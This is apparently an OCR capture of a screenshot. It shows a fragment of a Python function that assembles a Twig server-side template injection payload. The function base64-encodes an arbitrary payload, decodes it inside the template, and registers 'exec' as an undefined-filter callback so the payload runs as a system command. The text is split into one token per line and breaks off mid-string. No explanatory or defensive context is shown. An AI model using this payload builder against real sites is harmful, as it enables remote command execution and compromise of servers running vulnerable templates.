
field
:
str
)
-
>
str
|
None
:
    utf8_var 
=
"{%set a%}UTF-
8{%endset%}"
    base64_var 
=
"{%set 
b%}BASE64{%endset%}"
    twig_payload 
=
"{%set p%}"
+
base64
.
urlsafe_b64encode
(
payload
.
encode
(
'utf
8'
)
)
.
decode
(
'utf-8'
)
+
"{%endset%}"
# The () ensures the variables are 
not treated as string literals
    twig_payload_decode 
=
"{%set p = 
p|convert_encoding((a), (b))%}"
    register_callback 
=
"{%set 
e%}exec{%endset%}
{{_self.env.registerUndefinedFilterCallback(
    exec_filter 
=
"